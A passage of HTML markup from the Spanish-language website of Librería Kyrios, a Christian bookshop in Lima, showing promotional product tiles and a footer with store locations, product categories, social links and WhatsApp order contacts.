<span class="elementor-icon-list-text">Regalos</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Ofertas</span></li></ul></div></div></div><div class="elementor-element elementor-element-01729d0 e-con-full e-flex e-con e-child" data-id="01729d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/libreriakyrios.com\/product-tag\/agenda-biblica\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-7e010d1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-cta--tablet-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="7e010d1" data-element_type="widget" data-widget_type="call-to-action.default"><div class="elementor-widget-container"><div class="elementor-cta"><div class="elementor-cta__bg-wrapper"><div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/11/Agenda-Biblica-Todas.jpg?fit=900%2C900&#038;ssl=1);" role="img" aria-label="Agenda Biblica Todas"></div><div class="elementor-cta__bg-overlay"></div></div></div></div></div><div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/libreriakyrios.com\/?s=estudio+cesar+vidal&#038;post_type=product&#038;dgwt_wcas=1&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-98808c0 elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-cta--tablet-layout-image-above elementor-cta--skin-classic elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="98808c0" data-element_type="widget" data-widget_type="call-to-action.default"><div class="elementor-widget-container"><div class="elementor-cta"><div class="elementor-cta__bg-wrapper"><div class="elementor-cta__bg elementor-bg" style="background-image: url(https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2025/11/81H82x-DtGL._SL1500_.jpg?fit=1500%2C1500&#038;ssl=1);" role="img" aria-label="81H82x-DtGL._SL1500_"></div><div class="elementor-cta__bg-overlay"></div></div></div></div></div></div></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="67192" class="elementor elementor-67192 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-e369c21 e-con-full e-flex e-con e-parent" data-id="e369c21" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-dda15c6 e-grid e-con-full e-con e-child" data-id="dda15c6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-dd0747c e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="dd0747c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0c7f1f7" href="https://wa.me/51933625741?text=Hola%20quiero%20comprar" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-893611f" href="https://www.tiktok.com/@publicidadkyrios" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/PublicidadKyrios" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-98803f6" href="https://www.instagram.com/publicidadkyrios/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCk-xGbPGs3LU3EdYa28GhXA/videos" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-9549a92 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9549a92" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/">
<img data-lazyloaded="1" data-placeholder-resp="1000x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221000%22%20height%3D%22250%22%20viewBox%3D%220%200%201000%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1000v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(2%202)%20scale(3.90625)%22%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%3E%3Cpath%20d%3D%22M20%2028.5l4%204.6-10%208.4-4-4.6z%22%2F%3E%3Cellipse%20cx%3D%22210%22%20cy%3D%2218%22%20rx%3D%2222%22%20ry%3D%226%22%2F%3E%3Cpath%20d%3D%22M63.3%2028.6l3%2012%2028.2%208.7-37.2-27.9zM242%2063l12-7%2010%2023z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="1000" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?fit=1000%2C250&amp;ssl=1" class="attachment-large size-large wp-image-22036" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=300%2C75&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=768%2C192&amp;ssl=1 768w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=600%2C150&amp;ssl=1 600w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/Logo-Kyrios-rectangular-Blanco.png?resize=64%2C16&amp;ssl=1 64w" data-sizes="(max-width: 1000px) 100vw, 1000px" />								</a></div></div><div class="elementor-element elementor-element-61d6305 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="61d6305" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Palabra de Dios cada día del año</p></div></div></div></div><div class="elementor-element elementor-element-fe60db6 e-con-full e-flex e-con e-parent" data-id="fe60db6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-3fcbe78 e-con-full e-flex e-con e-child" data-id="3fcbe78" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-eefcac5 elementor-widget elementor-widget-heading" data-id="eefcac5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.google.com.pe/maps/place/%22Kyrios%22/@-12.0620236,-77.042578,17z/data=!3m1!4b1!4m5!3m4!1s0x9105c8c23e5a3e3d:0x95a010c3e656fc14!8m2!3d-12.0620289!4d-77.040384?hl=es-419" target="_blank">Acerca de Librería Kyrios</a></h2></div></div><div class="elementor-element elementor-element-f72ca44 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f72ca44" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/nosotros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chess-king" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 448H48a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h352a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm16-288H256v-48h40a8 8 0 0 0 8-8V56a8 8 0 0 0-8-8h-40V8a8 8 0 0 0-8-8h-48a8 8 0 0 0-8 8v40h-40a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8h40v48H32a32 32 0 0 0-30.52 41.54L74.56 416h298.88l73.08-214.46A32 32 0 0 0 416 160z"></path></svg>						</span>
<span class="elementor-icon-list-text">Nosotros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/nosotros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
<span class="elementor-icon-list-text">Horarios de Atención</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Libreria+Cristiana+Publicidad+Kyrios+-+Lima,+Per%C3%BA/@-12.0560229,-77.0356642,18z/data=!4m6!3m5!1s0x9105c8c70d6383a5:0x2dd8e32a0a2931be!8m2!3d-12.055494!4d-77.0348163!16s%2Fg%2F1pyck_pcm?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-shop"></i>						</span>
<span class="elementor-icon-list-text">Sede Av. Roosevelt 201 - Centro de Lima</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Librer%C3%ADa+Cristiana+Publicidad+Kyrios+-+Guzm%C3%A1n+Blanco/@-12.0074636,-77.0829767,13z/data=!4m6!3m5!1s0x9105c9b5e06ff729:0x4eac3eeabedfca55!8m2!3d-12.0619802!4d-77.0403539!16s%2Fg%2F11stlj8wxm?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-shop"></i>						</span>
<span class="elementor-icon-list-text">Sede Av. Guzmán Blanco 287 - Centro de Lima</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Libreria+Cristiana+Publicidad+Kyrios/@-12.0060143,-77.0550754,17z/data=!3m1!4b1!4m6!3m5!1s0x9105cf4ad9ac02b9:0x38c566a9f4e7a1b9!8m2!3d-12.0060143!4d-77.0550754!16s%2Fg%2F11j1xt7gz0?hl=es-419&#038;entry=ttu"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-product-variation"></i>						</span>
<span class="elementor-icon-list-text">Sede Mercado Central Fevacel - Independencia</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-a8a885c e-con-full e-flex e-con e-child" data-id="a8a885c" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-3fd001e elementor-widget elementor-widget-heading" data-id="3fd001e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.google.com.pe/maps/place/%22Kyrios%22/@-12.0620236,-77.042578,17z/data=!3m1!4b1!4m5!3m4!1s0x9105c8c23e5a3e3d:0x95a010c3e656fc14!8m2!3d-12.0620289!4d-77.040384?hl=es-419" target="_blank">Categorías</a></h2></div></div><div class="elementor-element elementor-element-688431f elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="688431f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/biblia/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-bible" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 358.4V25.6c0-16-9.6-25.6-25.6-25.6H96C41.6 0 0 41.6 0 96v320c0 54.4 41.6 96 96 96h326.4c12.8 0 25.6-9.6 25.6-25.6v-16c0-6.4-3.2-12.8-9.6-19.2-3.2-16-3.2-60.8 0-73.6 6.4-3.2 9.6-9.6 9.6-19.2zM144 144c0-8.84 7.16-16 16-16h48V80c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v48h48c8.84 0 16 7.16 16 16v32c0 8.84-7.16 16-16 16h-48v112c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16V192h-48c-8.84 0-16-7.16-16-16v-32zm236.8 304H96c-19.2 0-32-12.8-32-32s16-32 32-32h284.8v64z"></path></svg>						</span>
<span class="elementor-icon-list-text">Biblias</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/libros/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-book-open" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M542.22 32.05c-54.8 3.11-163.72 14.43-230.96 55.59-4.64 2.84-7.27 7.89-7.27 13.17v363.87c0 11.55 12.63 18.85 23.28 13.49 69.18-34.82 169.23-44.32 218.7-46.92 16.89-.89 30.02-14.43 30.02-30.66V62.75c.01-17.71-15.35-31.74-33.77-30.7zM264.73 87.64C197.5 46.48 88.58 35.17 33.78 32.05 15.36 31.01 0 45.04 0 62.75V400.6c0 16.24 13.13 29.78 30.02 30.66 49.49 2.6 149.59 12.11 218.77 46.95 10.62 5.35 23.21-1.94 23.21-13.46V100.63c0-5.29-2.62-10.14-7.27-12.99z"></path></svg>						</span>
<span class="elementor-icon-list-text">Libros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/israel/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-menorah" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 128h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm96 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm192 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm96 0h-32c-8.84 0-16 7.16-16 16v144h64V144c0-8.84-7.16-16-16-16zm80-32c17.67 0 32-14.33 32-32S608 0 608 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S512 0 512 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S416 0 416 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S320 0 320 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S224 0 224 0s-32 46.33-32 64 14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S128 0 128 0 96 46.33 96 64s14.33 32 32 32zm-96 0c17.67 0 32-14.33 32-32S32 0 32 0 0 46.33 0 64s14.33 32 32 32zm544 192c0 17.67-14.33 32-32 32H352V144c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v176H96c-17.67 0-32-14.33-32-32V144c0-8.84-7.16-16-16-16H16c-8.84 0-16 7.16-16 16v144c0 53.02 42.98 96 96 96h192v64H112c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16H352v-64h192c53.02 0 96-42.98 96-96V144c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144z"></path></svg>						</span>
<span class="elementor-icon-list-text">Productos de Israel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/productos-kyrios/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-product-variation"></i>						</span>
<span class="elementor-icon-list-text">Productos kyrios</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/product-category/ofertas/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>						</span>
<span class="elementor-icon-list-text">Ofertas</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-14a60e8 e-con-full e-flex e-con e-child" data-id="14a60e8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-051f30f elementor-widget elementor-widget-heading" data-id="051f30f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Atención al Cliente</h2></div></div><div class="elementor-element elementor-element-1f55de1 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f55de1" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send/?phone=51933625741&#038;text=Hola+quiero+comprar&#038;type=phone_number&#038;app_absent=0"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Delivery Perú 933625741</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send?phone=51953596890&#038;text=Hola%20deseo%20hacer%20una%20compra"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Pedidos por Mayor 953596890</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://api.whatsapp.com/send?phone=51953596890&#038;text=Hola%20deseo%20hacer%20una%20compra"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Envíos Internacionales +51 953596890</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="hm hm-mail-open"></i>						</span>
<span class="elementor-icon-list-text">ventasonline@publicidadkyrios.com</span></li></ul></div></div></div><div class="elementor-element elementor-element-281a726 e-con-full e-flex e-con e-child" data-id="281a726" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-e1f975a elementor-widget elementor-widget-heading" data-id="e1f975a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Servicios al Cliente</h2></div></div><div class="elementor-element elementor-element-fb6c5e6 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fb6c5e6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul 